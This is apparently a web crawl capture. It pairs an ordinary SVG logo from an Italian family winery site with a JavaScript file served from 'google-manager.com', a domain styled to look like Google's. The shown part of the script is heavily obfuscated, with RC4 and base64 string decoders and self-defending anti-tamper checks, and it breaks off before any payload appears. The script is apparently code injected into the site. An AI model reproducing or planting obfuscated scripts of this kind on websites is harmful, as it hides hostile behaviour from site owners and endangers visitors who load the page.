content_type: image/svg+xml
request_url: https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg
body_size: 14885
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Livello_1" x="0px" y="0px" width="566.9px" height="117.3px" viewBox="0 0 566.9 117.3" style="enable-background:new 0 0 566.9 117.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#EDCA78;} </style> <g> <path d="M127.6,47.5h-2.2c-3.4,0-5.6-0.4-6.6-1.4c-1-0.9-1.5-3.1-1.5-6.6V29.2h14.9c14.8,0,22.2-4.6,22.2-13.7 c0-9.2-7.4-13.8-22.2-13.8h-42v1.7h2.4c3.3,0,5.4,0.5,6.5,1.6c1,1.1,1.6,3.2,1.6,6.3v28.3c0,3.4-0.5,5.6-1.6,6.6 c-1,0.9-3.2,1.4-6.5,1.4h-2.3v1.6h37.5L127.6,47.5z M117.3,11.3c0-3.1,0.5-5.2,1.6-6.3c1.1-1.1,3.2-1.6,6.2-1.6h2.4 c6.5,0,9.7,3.9,9.7,11.8c0,4.3-0.8,7.5-2.4,9.5c-1.6,2-4,3-7.2,3h-10.4V11.3z M506.3,110.5c-3.8,2.4-8,3.6-12.5,3.6h-5.8V77.8 c0-3.1,0.5-5.2,1.5-6.3c1-1.1,3.3-1.6,6.8-1.6h2.2l0.1-1.7h-38v1.7l2.5,0.1c3.5,0,5.7,0.4,6.7,1.2c1,0.8,1.4,2.8,1.4,6v28.9 c0,3.4-0.5,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h60.5V98.3h-1.6C514.6,104,510.1,108.1,506.3,110.5z M352.6,48.9 c4.8-1.2,7.8-1.9,9.2-1.9c3.3,0,6,0.8,8.2,2.5l1-0.6c-0.4-1.4-0.7-3-0.7-4.7v-5.7c0-4.4,0.5-7.3,1.4-8.6c1-1.4,3-2.1,6-2.1h3.4 v-1.6h-37.2v1.6h2.7c3.3,0,5.4,0.6,6.3,1.8c0.7,1,1.1,3.2,1.1,6.6c0,4.6-0.8,7.8-2.3,9.7c-1.5,1.8-4,2.8-7.6,2.8 c-8.6,0-12.9-7.7-12.9-23c0-7.9,1-13.7,3.1-17.5c2.1-3.8,5.3-5.8,9.5-5.8c4.4,0,8.4,1.4,12.1,4.3c3.7,2.9,6.9,7,9.6,12.4l1.9-0.3 l-0.6-17.4h-1.5c-2.3,2.2-4.7,3.3-7.1,3.3c-1,0-3.5-0.8-7.3-2.3c-3.8-1.6-7.4-2.4-10.7-2.4c-8.6,0-15.5,2.4-20.5,7.1 c-4.9,4.6-7.3,10.5-7.3,17.8c0,7.5,2.7,13.6,8.1,18.5c5.5,4.8,12.2,7.3,20.3,7.3C343.8,50.7,347.9,50.1,352.6,48.9z M63.3,112.9 c-1.5-1-3.2-3.1-5-6.3L35.8,66.9H34l-20,34.9c-2.5,4.4-4.8,7.5-7,9.4c-2.2,1.9-4.5,2.8-7.1,2.8v1.6h26.2l-0.1-1.6 c-3.5,0-6.1-0.7-7.8-2.1c-1.7-1.4-2.5-3.7-2.5-6.9c0-0.7,0.2-1.6,0.5-2.6h20l3.2,5.7c0.5,0.9,0.8,1.8,0.8,2.6c0,1-0.4,1.8-1.3,2.4 c-0.9,0.6-1.9,0.9-3.2,0.9h-3.7v1.6H70v-1.6h-1C66.4,114.1,64.5,113.7,63.3,112.9z M16.9,100.9L26,84.3l9.2,16.6H16.9z M564.6,114.1c-3.5,0-5.7-0.4-6.7-1.4c-1-0.9-1.5-3.1-1.5-6.5V77.8c0-3.2,0.4-5.3,1.2-6.3c0.9-1,3.1-1.5,6.7-1.5l2.5-0.1l0.1-1.7 h-38v1.7h2.5c0.3,0,0.9,0,1.7-0.1c1.9,0,3.4,0.4,4.3,1.2c1.4,1.2,2.2,3.4,2.2,6.8v28.3c0,3.4-0.6,5.6-1.7,6.5 c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h38l-0.1-1.6H564.6z M443.3,43.8c6.2,4.7,14.2,7,24,7c9.9,0,17.5-2.2,22.9-6.5 c5.4-4.4,8.1-10.5,8.1-18.2c0-7.9-3-14.1-9.1-18.8c-6-4.7-14.1-7-24.2-7c-9.4,0-16.9,2.4-22.7,7.2C436.8,12,434,18,434,25.3 C434,33,437.1,39.2,443.3,43.8z M457.1,8.2c2.4-4.2,5.6-6.3,9.6-6.3c3.9,0,7,2.1,9.2,6.3c2.2,4.2,3.3,10,3.3,17.2 c0,15.8-4.2,23.6-12.7,23.6c-4.2,0-7.4-2.1-9.7-6.4c-2.2-4.3-3.3-10.1-3.3-17.3C453.6,18.1,454.7,12.4,457.1,8.2z M159.7,71.4 c0.9-1,3.2-1.4,6.9-1.4h2.2l0.1-1.7h-27.2l-15.5,29.6l-18.1-29.6h-28l-0.1,1.7h2.1c4.3,0,7.4,1.4,9.4,4.1v27.2 c0,8.5-3.9,12.8-11.6,12.8v1.6h24.4l-0.1-1.6c-3.7,0-6.3-1.1-8.1-3.3c-1.7-2.2-2.5-5.4-2.5-9.5V77.4l23.6,38.3h1.4l22.7-42.9 l0.1,33.3c0,3.4-0.6,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h38.1l-0.1-1.6h-2.2c-3.4,0-5.6-0.4-6.7-1.4 c-1-1-1.5-3.1-1.5-6.5V77.8C158.4,74.4,158.9,72.3,159.7,71.4z M276.7,48.9c4.8-1.2,7.8-1.9,9.2-1.9c3.3,0,6,0.8,8.2,2.5l1-0.6 c-0.4-1.4-0.7-3-0.7-4.7v-5.7c0-4.4,0.5-7.3,1.4-8.6c1-1.4,3-2.1,6-2.1h3.4v-1.6h-37.2v1.6h2.7c3.3,0,5.4,0.6,6.3,1.8 c0.8,1,1.1,3.2,1.1,6.6c0,4.6-0.8,7.8-2.3,9.7c-1.5,1.8-4.1,2.8-7.6,2.8c-8.6,0-12.9-7.7-12.9-23c0-7.9,1-13.7,3.1-17.5 c2.1-3.8,5.3-5.8,9.5-5.8c4.4,0,8.4,1.4,12.1,4.3c3.7,2.9,6.9,7,9.6,12.4l1.8-0.3l-0.6-17.4h-1.5c-2.3,2.2-4.7,3.3-7.1,3.3 c-1,0-3.5-0.8-7.3-2.3c-3.8-1.6-7.4-2.4-10.7-2.4c-8.6,0-15.5,2.4-20.5,7.1c-4.9,4.6-7.3,10.5-7.3,17.8c0,7.5,2.7,13.6,8.1,18.5 c5.5,4.8,12.2,7.3,20.3,7.3C267.9,50.7,271.9,50.1,276.7,48.9z M438,110.5c-3.8,2.4-8,3.6-12.5,3.6h-5.8V77.8 c0-3.1,0.5-5.2,1.5-6.3c1-1.1,3.3-1.6,6.8-1.6h2.2l0.1-1.7h-38v1.7l2.5,0.1c3.5,0,5.7,0.4,6.7,1.2c1,0.8,1.4,2.8,1.4,6v28.9 c0,3.4-0.6,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h60.5V98.3h-1.6C446.3,104,441.9,108.1,438,110.5z M304.9,108.5 l-8.3-15.4c8.6-1.6,13-5.7,13-12.5c0-4.6-1.7-7.8-5-9.6c-3.3-1.9-8.9-2.8-16.8-2.8h-40v1.7l2.3,0.1c3.6,0,5.8,0.4,6.8,1.3 c1,0.8,1.5,3,1.5,6.5v28.3c0,3.4-0.5,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h36.1l-0.4-1.6c-3.5,0-5.7-0.4-6.7-1.4 c-1-0.9-1.5-3.1-1.5-6.5l-0.1-12.9h4l12.5,22.4h22.8v-1.6c-2.5,0-4.4-0.4-5.8-1.3C307.2,111.9,306,110.5,304.9,108.5z M279.8,91.7 h-4.5l-0.1-21.7h4c8,0,12,3.7,12,11C291.1,88.1,287.4,91.7,279.8,91.7z M381.1,98.3c-4.2,5.5-8.4,9.5-12.5,12 c-4.1,2.5-8.5,3.7-13.2,3.7h-5.7l0.1-22.4h1.9c2.8,0,5.3,0.7,7.6,2.2c2.3,1.5,4.1,3.5,5.6,6.1h1.7V81.7h-1.7 c-1.9,3-3.8,5.2-5.8,6.4c-1.9,1.2-4.4,1.9-7.5,1.9h-1.9l-0.1-20h7.6c3.9,0,7.7,1.3,11.5,3.8c3.7,2.5,7.7,6.4,12,11.7h1.5V68.2 h-59.9v1.7l2.3,0.1h1.2c0.4,0,0.9-0.1,1.3-0.1c1.9,0,3.2,0.4,4,1.2c1.2,1.1,1.7,3.3,1.7,6.6v28.3c0,3.4-0.5,5.6-1.7,6.5 c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h60.5l-0.1-17.4H381.1z M218.7,44.1c5.4-4.4,8.1-10.5,8.1-18.2c0-7.9-3-14.1-9.1-18.8 c-6-4.7-14.1-7-24.2-7c-9.4,0-16.9,2.4-22.7,7.2c-5.5,4.6-8.2,10.6-8.2,17.9c0,7.7,3.1,13.9,9.2,18.5c6.2,4.6,14.2,7,24,7 C205.6,50.7,213.3,48.5,218.7,44.1z M185.4,42.6c-2.2-4.3-3.3-10.1-3.3-17.3c0-7.3,1.2-13,3.6-17.2c2.4-4.2,5.6-6.3,9.6-6.3 c3.9,0,7,2.1,9.2,6.3c2.2,4.2,3.3,10,3.3,17.2c0,15.8-4.2,23.6-12.7,23.6C190.9,49,187.6,46.8,185.4,42.6z M229.4,73.8 c-6.1-4.7-14.3-7.1-24.6-7.1c-9.5,0-17.2,2.4-23,7.2c-5.6,4.6-8.4,10.6-8.4,17.9c0,7.7,3.1,13.9,9.4,18.5c6.2,4.6,14.4,7,24.4,7 c10,0,17.7-2.2,23.2-6.5c5.5-4.4,8.2-10.5,8.2-18.2C238.6,84.7,235.5,78.4,229.4,73.8z M206.4,115.6c-4.3,0-7.5-2.1-9.8-6.4 c-2.3-4.3-3.4-10.1-3.4-17.3c0-7.3,1.2-13,3.6-17.2c2.5-4.2,5.7-6.3,9.7-6.3c4,0,7.1,2.1,9.3,6.3c2.3,4.2,3.4,10,3.4,17.2 C219.3,107.7,215,115.6,206.4,115.6z M425.1,47.5h-2.2c-3.4,0-9-0.4-10-1.4c-1-0.9-1.5-3.1-1.5-6.6V11.2c0-3.2,0.4-5.3,1.2-6.3 c0.9-1,6.5-1.5,10-1.5l2.5-0.1l0.1-1.7h-40.9v1.7h2.4c0.3,0,0.9,0,1.6-0.1c1.9,0,3.3,0.4,4.3,1.2c1.4,1.2,2.1,3.4,2.1,6.8v28.3 c0,3.4-0.5,5.6-1.6,6.6c-1,0.9-3.2,1.4-6.5,1.4h-2.3v1.6h40.9L425.1,47.5z"></path> <path class="st0" d="M152.8,94.5h-9.5l0,2.9h9.5V94.5z M152.8,73.1c0-0.2,0.1-0.4,0.2-0.6h-9.7l0,2.9h9.6V73.1z M117,112.1h1.6 l1.5-2.9h-4.9L117,112.1z M111.7,29.1h-9.4l0,2.9h9.4V29.1z M152.8,79.8h-9.6l0,2.9h9.6V79.8z M220.2,29.1h-10.9c0,1-0.1,2-0.2,2.9 h10.5C219.9,31,220.1,30.1,220.2,29.1z M138.4,10h8.3c-0.6-1.1-1.3-2-2.2-2.9h-7.1c0.1,0.1,0.1,0.2,0.2,0.4 C137.9,8.2,138.2,9.1,138.4,10z M139,15.9c0,0.5-0.1,1-0.1,1.5h9c0.1-0.6,0.2-1.2,0.2-1.8c0-0.4-0.1-0.7-0.1-1.1h-9 C139,14.9,139,15.4,139,15.9z M152.8,87.2h-9.6l0,2.9h9.5V87.2z M208.7,17.3h10.4c-0.3-1-0.7-2-1.2-2.9h-9.8 C208.3,15.3,208.5,16.3,208.7,17.3z M209.3,24.6h11.1c0-1-0.1-2-0.2-2.9h-11C209.3,22.7,209.3,23.7,209.3,24.6z M214.8,10 c-0.9-1.1-1.9-2-3.1-2.9h-6.3c0.5,0.9,0.9,1.9,1.4,2.9H214.8z M181.5,7.1H174c-1.2,0.9-2.3,1.8-3.3,2.9h8.8 C180,9,180.7,8,181.5,7.1z M177.3,14.4h-10c-0.5,0.9-1.1,1.9-1.5,2.9h10.6C176.7,16.3,177,15.4,177.3,14.4z M191.4,75.4 c0.7-1,1.4-1.9,2.2-2.9h-6.7c-1.4,0.8-2.7,1.8-3.9,2.9H191.4z M177.4,82.7h10.4c0.3-1,0.6-2,1-2.9H179 C178.4,80.7,177.9,81.7,177.4,82.7z M111.7,10V9.1c0-0.8,0-1.4,0-2h-9.7c0.1,0.8,0.2,1.7,0.2,2.9H111.7z M103.3,72.5H92.8 c0,0,0,0,0.1,0.1l1.6,2.8H105L103.3,72.5z M91.8,109.2h-0.4c-0.4,1-1.1,1.9-2.1,2.9h3.2c0,0,0,0,0-0.1 C92.3,111.4,92,110.4,91.8,109.2z M44.6,94.5h-11l1.6,2.9h11.1L44.6,94.5z M48.8,101.8H37.7l1.6,2.9h11.1L48.8,101.8z M41.7,109.2 c0.2,0.6,0.4,1.2,0.4,1.7c0,0.4-0.1,0.8-0.2,1.1h12.8l-1.6-2.9H41.7z M116.8,94.5h-10.5l1.8,2.9h10.5L116.8,94.5z M107.8,79.8H97.2 l1.8,2.9h10.5L107.8,79.8z M112.3,87.2h-10.5l1.8,2.9H114L112.3,87.2z M111.7,21.8h-9.4l0,2.9h9.4V21.8z M111.7,14.4h-9.4l0,2.9 h9.4V14.4z M111.7,39.3v-2.9h-9.4l0,2.9H111.7z M112,45.5c-0.1-0.4-0.2-1-0.2-1.8h-9.6c-0.1,0.5-0.1,0.9-0.2,1.2 c-0.2,0.5-0.6,1.1-1.2,1.7h11.8C112.3,46.3,112.1,45.9,112,45.5z M32.4,73.1l-1.3,2.3h2.6L32.4,73.1z M36.2,79.8h-7.7l-1.6,2.8l0,0 h10.9L36.2,79.8z M12.2,109.2h-1c-1,1.1-2,2-3,2.9h4.4c0-0.1-0.1-0.1-0.1-0.1C12.3,111.1,12.2,110.2,12.2,109.2z M40.4,87.2h-11 l1.6,2.9h11L40.4,87.2z M152.8,104.7v-2.9h-9.5l0,2.9H152.8z M405.9,29.1h-9.4l0,2.9h9.4V29.1z M449,14.4h-10 c-0.5,0.9-1.1,1.9-1.5,2.9h10.6C448.4,16.3,448.7,15.4,449,14.4z M405.9,10V9.1c0-0.8,0-1.4,0-2h-9.7c0.1,0.8,0.2,1.7,0.2,2.9 H405.9z M373.1,75.4h3.9v-2.9h-7.6c0.8,0.6,1.7,1.2,2.5,1.9C372.3,74.7,372.7,75,373.1,75.4z M405.9,21.8h-9.4l0,2.9h9.4V21.8z M405.9,39.3v-2.9h-9.4l0,2.9H405.9z M405.9,14.4h-9.4l0,2.9h9.4V14.4z M453.2,7.1h-7.5c-1.2,0.9-2.3,1.8-3.3,2.9h8.8 C451.7,9,452.4,8,453.2,7.1z M441.3,39.3h9c-0.5-0.9-0.9-1.9-1.2-2.9h-9.8C439.9,37.4,440.6,38.4,441.3,39.3z M550.8,104.7v-2.9 h-9.5l0,2.9H550.8z M550.8,94.5h-9.5l0,2.9h9.5V94.5z M541.2,75.4h9.6c0-1.3,0-2.3,0.1-2.9c0-0.1,0-0.3,0-0.4l-10.3,0.4 c0,0,0,0,0,0C540.9,73.2,541.1,74.1,541.2,75.4z M486.5,10c-0.9-1.1-1.9-2-3.1-2.9h-6.3C477.6,8,478,9,478.4,10H486.5z M550.8,87.2 h-9.6l0,2.9h9.6V87.2z M480.4,17.3h10.4c-0.3-1-0.7-2-1.2-2.9h-9.8C480,15.3,480.2,16.3,480.4,17.3z M550.8,79.8h-9.6l0,2.9h9.6 V79.8z M269.6,104.7v-2.9h-9.5l0,2.9H269.6z M253.9,7.1h-7.4c-1,0.8-1.9,1.6-2.8,2.6c-0.1,0.1-0.1,0.2-0.2,0.3h8.6 C252.7,9,253.3,8,253.9,7.1z M269.6,79.8H260l0,2.9h9.6V79.8z M269.6,87.2h-9.6l0,2.9h9.6V87.2z M207.8,39.3h8.5 c0.6-0.9,1.2-1.9,1.7-2.9h-9.5C208.3,37.5,208.1,38.4,207.8,39.3z M269.6,94.5h-9.5l0,2.9h9.5V94.5z M250.2,14.4h-9.6 c-0.5,0.9-0.9,1.9-1.3,2.9h10.1C249.7,16.3,249.9,15.3,250.2,14.4z M217.8,75.4h7.5c-1.1-1.1-2.3-2-3.6-2.9h-5.6 C216.7,73.4,217.3,74.3,217.8,75.4z M220,82.7h10.3c-0.4-1-0.9-2-1.5-2.9h-9.5C219.6,80.8,219.8,81.7,220,82.7z M362.3,10l-0.1-2.9 h-3.4c0.8,0.8,1.6,1.7,2.4,2.9H362.3z M326.2,14.4h-9.6c-0.5,0.9-0.9,1.9-1.3,2.9h10.1C325.6,16.3,325.9,15.3,326.2,14.4z M291.7,75.4h10.2c-0.6-1.1-1.5-2-2.6-2.8c-0.1,0-0.2-0.1-0.2-0.1h-9.2C290.6,73.4,291.2,74.3,291.7,75.4z M329.9,7.1h-7.4 c-1,0.8-1.9,1.6-2.8,2.6c-0.1,0.1-0.1,0.2-0.2,0.3h8.6C328.6,9,329.2,8,329.9,7.1z M269.6,75.4v-2.9h-10.2c0.3,0.7,0.4,1.7,0.5,2.9 H269.6z M289.1,39.3v-2.9h-9.7c0,1.1,0,2-0.1,2.9H289.1z M279.1,32h10.1c0-0.3,0-0.6,0.1-0.8c0.1-0.5,0.3-1.2,0.7-2.1h-12 c0.4,0.6,0.7,1.3,0.9,2.1C279,31.4,279,31.7,279.1,32z M286.3,10l-0.1-2.9h-3.4c0.8,0.8,1.6,1.7,2.4,2.9H286.3z M326.4,38.4 c-0.2-0.6-0.4-1.3-0.6-2H317c0.6,1,1.2,1.9,1.9,2.8c0,0,0,0,0,0h7.9C326.6,39,326.5,38.7,326.4,38.4z M404.7,104.7h9.6v-2.9h-9.6 V104.7z M404.6,110.5c-0.1,0.6-0.3,1.1-0.6,1.6h10.3v-2.9h-9.6C404.6,109.8,404.6,110.2,404.6,110.5z M334.5,90h9.6v-2.9h-9.6 L334.5,90z M404.7,97.4h9.6v-2.9h-9.6V97.4z M406.2,45.5c-0.1-0.4-0.2-1-0.2-1.8h-9.6c-0.1,0.5-0.1,0.9-0.2,1.2 c-0.2,0.5-0.6,1.1-1.2,1.7h11.8C406.5,46.3,406.3,45.9,406.2,45.5z M404.7,90h9.6v-2.9h-9.6V90z M404.7,75.4h9.6 c0-1.3,0-2.3,0.1-2.9h-10.3C404.4,73.2,404.6,74.1,404.7,75.4z M404.7,82.7h9.6v-2.9h-9.6V82.7z M362.5,87.2h-0.5 c-0.7,0.7-1.4,1.3-2.1,1.8c-0.5,0.3-1.1,0.7-1.9,1.1h4.5L362.5,87.2z M361.9,94.5c0.2,0.2,0.4,0.4,0.7,0.6l0-0.6H361.9z M110.7,101.8l1.8,2.9h10.1l0.2-0.4l-1.5-2.5H110.7z M334.4,82.7h9.6v-2.9h-9.7L334.4,82.7z M354.9,31.2c0.1,0.2,0.1,0.6,0.2,0.8 h10.1c0-0.3,0-0.6,0.1-0.8c0.1-0.5,0.3-1.2,0.7-2.1h-12C354.4,29.7,354.7,30.4,354.9,31.2z M355.4,39.3h9.7v-2.9h-9.7 C355.4,37.5,355.4,38.4,355.4,39.3z M353,46.6h2c2.7-0.6,4.9-1,6.6-1c0.9,0,2.1,0.1,3.6,0.4v-2.3h-10.5 C354.3,44.7,353.8,45.7,353,46.6z M447.4,21.8h-10.9c-0.1,0.9-0.2,1.9-0.3,2.9h11.1C447.2,23.7,447.3,22.7,447.4,21.8z M371.9,110.1c-1,0.8-2,1.4-3,2h8.8v-2.9h-4.6C372.7,109.5,372.3,109.8,371.9,110.1z M480.9,21.8c0.1,0.9,0.1,1.9,0.1,2.9h11.1 c0-1-0.1-2-0.2-2.9H480.9z M479.5,39.3h8.5c0.6-0.9,1.2-1.9,1.7-2.9h-9.5C480,37.5,479.8,38.4,479.5,39.3z M480.8,32h10.5 c0.2-0.9,0.5-1.9,0.6-2.9H481C481,30.1,480.9,31.1,480.8,32z M472.9,75.4h9.6c0-1.3,0-2.3,0.1-2.9h-10.3 C472.7,73.2,472.8,74.1,472.9,75.4z M475.4,46.6h4.8c1.4-0.8,2.7-1.8,3.9-2.9h-6.7C476.9,44.8,476.2,45.7,475.4,46.6z M550.8,109.2 h-9.6c-0.1,1-0.2,1.8-0.4,2.4c-0.1,0.2-0.2,0.3-0.3,0.5h10.5C550.9,111.5,550.9,110.5,550.8,109.2z M509.4,110.4 c-0.8,0.6-1.7,1.1-2.6,1.6h9.3v-2.9h-5.2C510.4,109.6,509.9,110,509.4,110.4z M516.1,104.7v-0.2c-0.1,0.1-0.1,0.1-0.2,0.2H516.1z M447.4,29.1h-10.9c0.2,1,0.5,1.9,0.8,2.9h10.6C447.6,31,447.5,30.1,447.4,29.1z M446.1,43.8c1.6,1.2,3.4,2.1,5.3,2.9h4.1 c-0.9-0.9-1.8-1.9-2.5-2.9H446.1z M473,82.7h9.6v-2.9H473V82.7z M441.1,110.4c-0.8,0.6-1.7,1.1-2.6,1.6h9.3v-2.9h-5.2 C442.2,109.6,441.6,110,441.1,110.4z M472.8,110.5c-0.1,0.6-0.3,1.1-0.6,1.6h10.3v-2.9h-9.6C472.9,109.8,472.9,110.2,472.8,110.5z M473,104.7h9.6v-2.9H473V104.7z M473,90h9.6v-2.9H473V90z M473,97.4h9.6v-2.9H473V97.4z M333.9,72.6c0.3,0.7,0.4,1.7,0.5,2.8h9.8 v-2.9h-10.3C333.8,72.5,333.8,72.6,333.9,72.6z M183.9,109.2c1.3,1.1,2.7,2.1,4.2,2.9h5.8c-0.8-0.9-1.6-1.9-2.2-2.9H183.9z M216.2,112.1h5.7c1.2-0.8,2.3-1.8,3.4-2.9H218C217.5,110.2,216.9,111.1,216.2,112.1z M186.7,94.5h-11.1c0.1,1,0.3,1.9,0.6,2.9H187 C186.9,96.4,186.8,95.5,186.7,94.5z M248.8,21.8h-10.5c-0.1,0.9-0.2,1.9-0.2,2.9h10.5C248.6,23.7,248.7,22.7,248.8,21.8z M203.7,46.6h4.8c1.4-0.8,2.7-1.8,3.9-2.9h-6.7C205.2,44.8,204.5,45.7,203.7,46.6z M219.7,104.7h9.1c0.6-0.9,1-1.9,1.5-2.9h-9.9 C220.1,102.9,219.9,103.8,219.7,104.7z M220.7,87.2c0.1,0.9,0.2,1.9,0.2,2.9h11.2c-0.1-1-0.2-1.9-0.4-2.9H220.7z M220.8,97.4h10.9 c0.2-0.9,0.3-1.9,0.4-2.9h-11.1C220.9,95.5,220.9,96.5,220.8,97.4z M188,101.8h-10.1c0.5,1,1.1,1.9,1.8,2.9h9.4 C188.7,103.8,188.4,102.8,188,101.8z M186.9,87.2h-11.1c-0.2,0.9-0.3,1.9-0.4,2.9h11.2C186.7,89.1,186.8,88.1,186.9,87.2z M144.2,24.4c0.9-0.8,1.6-1.7,2.2-2.6h-8.3c-0.4,1.1-0.8,2-1.4,2.9h7.2C143.9,24.6,144,24.5,144.2,24.4z M175.7,21.8h-10.9 c-0.1,0.9-0.2,1.9-0.3,2.9h11.1C175.5,23.7,175.6,22.7,175.7,21.8z M152.6,110.5c0.1-0.4,0.1-0.9,0.1-1.3h-9.5 c-0.1,1-0.2,1.8-0.4,2.4c-0.1,0.2-0.2,0.3-0.3,0.5H153c0-0.1-0.1-0.1-0.1-0.2C152.7,111.2,152.6,110.7,152.6,110.5z M183.8,46.6 c-0.9-0.9-1.8-1.9-2.5-2.9h-6.9c1.6,1.2,3.4,2.1,5.3,2.9H183.8z M175.7,29.1h-10.9c0.2,1,0.5,1.9,0.8,2.9h10.6 C175.9,31,175.8,30.1,175.7,29.1z M177.4,36.4h-9.8c0.6,1,1.3,1.9,2.1,2.9h9C178.1,38.4,177.7,37.4,177.4,36.4z M260,109.2 c-0.1,1-0.2,1.8-0.4,2.4c-0.1,0.2-0.2,0.3-0.3,0.5h10.5c-0.2-0.5-0.2-1.5-0.3-2.9H260z M324.7,21.8h-10.5c-0.1,0.9-0.2,1.9-0.2,2.9 h10.5C324.6,23.7,324.7,22.7,324.7,21.8z M324.6,29.1h-10.3c0.2,1,0.4,1.9,0.7,2.9h9.8C324.8,31,324.7,30.1,324.6,29.1z M292.8,79.8c0,0.4,0.1,0.7,0.1,1.1c0,0.7-0.1,1.2-0.1,1.8h10.3c0.1-0.6,0.1-1.1,0.1-1.8c0-0.4-0.1-0.7-0.1-1.1H292.8z M334,111.5 c-0.1,0.2-0.2,0.4-0.3,0.6h10.4v-2.9h-9.7C334.3,110.1,334.2,110.9,334,111.5z M334.5,104.7h9.6v-2.9h-9.6L334.5,104.7z M290.1,89.8c-0.1,0.1-0.2,0.2-0.3,0.3h7.8c1.2-0.7,2.3-1.4,3-2.1c0.2-0.2,0.4-0.5,0.6-0.8h-9.5C291.3,88.1,290.8,89,290.1,89.8z M248.7,29.1h-10.3c0.2,1,0.4,1.9,0.7,2.9h9.8C248.8,31,248.7,30.1,248.7,29.1z M323.8,43.8c1.6,1.1,3.3,2.1,5.3,2.9h2.5 c-0.8-0.9-1.6-1.9-2.3-2.9H323.8z M334.5,97.4h9.6v-2.9h-9.6L334.5,97.4z M247.8,43.8c1.6,1.1,3.3,2.1,5.3,2.9h2.5 c-0.8-0.9-1.6-1.9-2.3-2.9H247.8z M289.9,109.2l1.6,2.9h9l-1.6-2.9H289.9z M250.4,38.4c-0.2-0.6-0.4-1.3-0.6-2H241 c0.6,1,1.2,1.9,1.9,2.8c0,0,0,0,0,0h7.9C250.7,39,250.5,38.7,250.4,38.4z M294.9,101.8h-9.1l1.6,2.9h9.1L294.9,101.8z M289.1,46.1 v-2.3h-10.5c-0.3,1-0.9,1.9-1.6,2.9h2c2.7-0.6,4.9-1,6.6-1C286.5,45.7,287.7,45.8,289.1,46.1z M290.9,94.5h-9.3l1.6,2.9h9.2 L290.9,94.5z"></path> </g> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://google-manager.com/994358rt.js
body_size: 56204
content:
function _0x2bd5(_0xb3bc9f,_0x448ae9){_0xb3bc9f=_0xb3bc9f-0xf8;var _0x4a826c=_0x5c95();var _0x42c3d2=_0x4a826c[_0xb3bc9f];if(_0x2bd5['qfVEnU']===undefined){var _0x56d8db=function(_0x124b9e){var _0x1b47a0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x548a17='',_0x40bd74='',_0x1c588b=_0x548a17+_0x56d8db;for(var _0x48727a=0x0,_0x212050,_0x548424,_0x2a46b2=0x0;_0x548424=_0x124b9e['charAt'](_0x2a46b2++);~_0x548424&&(_0x212050=_0x48727a%0x4?_0x212050*0x40+_0x548424:_0x548424,_0x48727a++%0x4)?_0x548a17+=_0x1c588b['charCodeAt'](_0x2a46b2+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x212050>>(-0x2*_0x48727a&0x6)):_0x48727a:0x0){_0x548424=_0x1b47a0['indexOf'](_0x548424);}for(var _0x5e13ec=0x0,_0x417463=_0x548a17['length'];_0x5e13ec<_0x417463;_0x5e13ec++){_0x40bd74+='%'+('00'+_0x548a17['charCodeAt'](_0x5e13ec)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x40bd74);};var _0x40da72=function(_0x1da595,_0x228775){var _0x196cf5=[],_0x5bcfce=0x0,_0x4abd3f,_0x4aa66e='';_0x1da595=_0x56d8db(_0x1da595);var _0x3409d3;for(_0x3409d3=0x0;_0x3409d3<0x100;_0x3409d3++){_0x196cf5[_0x3409d3]=_0x3409d3;}for(_0x3409d3=0x0;_0x3409d3<0x100;_0x3409d3++){_0x5bcfce=(_0x5bcfce+_0x196cf5[_0x3409d3]+_0x228775['charCodeAt'](_0x3409d3%_0x228775['length']))%0x100,_0x4abd3f=_0x196cf5[_0x3409d3],_0x196cf5[_0x3409d3]=_0x196cf5[_0x5bcfce],_0x196cf5[_0x5bcfce]=_0x4abd3f;}_0x3409d3=0x0,_0x5bcfce=0x0;for(var _0x8f7a45=0x0;_0x8f7a45<_0x1da595['length'];_0x8f7a45++){_0x3409d3=(_0x3409d3+0x1)%0x100,_0x5bcfce=(_0x5bcfce+_0x196cf5[_0x3409d3])%0x100,_0x4abd3f=_0x196cf5[_0x3409d3],_0x196cf5[_0x3409d3]=_0x196cf5[_0x5bcfce],_0x196cf5[_0x5bcfce]=_0x4abd3f,_0x4aa66e+=String['fromCharCode'](_0x1da595['charCodeAt'](_0x8f7a45)^_0x196cf5[(_0x196cf5[_0x3409d3]+_0x196cf5[_0x5bcfce])%0x100]);}return _0x4aa66e;};_0x2bd5['uUoSuN']=_0x40da72,_0x2bd5['YfeanP']={},_0x2bd5['qfVEnU']=!![];}var _0x5c954c=_0x4a826c[0x0],_0x2bd500=_0xb3bc9f+_0x5c954c,_0x184719=_0x2bd5['YfeanP'][_0x2bd500];if(!_0x184719){if(_0x2bd5['prLBAp']===undefined){var _0x52c43b=function(_0x1bfdde){this['IhUHrs']=_0x1bfdde,this['iLlCLL']=[0x1,0x0,0x0],this['BtSKkc']=function(){return'newState';},this['aDoVVm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WWvNQp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x52c43b['prototype']['MOLWEl']=function(){var _0x1727cd=new RegExp(this['aDoVVm']+this['WWvNQp']),_0x5f416a=_0x1727cd['test'](this['BtSKkc']['toString']())?--this['iLlCLL'][0x1]:--this['iLlCLL'][0x0];return this['pocmOP'](_0x5f416a);},_0x52c43b['prototype']['pocmOP']=function(_0x1cdbb6){if(!Boolean(~_0x1cdbb6))return _0x1cdbb6;return this['ocVxyO'](this['IhUHrs']);},_0x52c43b['prototype']['ocVxyO']=function(_0x4e7cf8){for(var 